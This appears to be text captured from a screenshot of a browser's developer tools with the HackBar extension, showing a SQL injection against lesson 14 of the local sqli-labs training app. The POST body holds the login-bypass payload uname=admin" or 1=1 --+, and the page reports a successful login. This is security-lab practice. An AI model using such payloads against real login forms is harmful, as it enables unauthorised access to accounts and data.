 Password :
Submit
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs-master/Less-14/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
uname=admin" or 1=1  --+&passwd=admin&Submit=Submit Upgrade-Insecure-Requests 1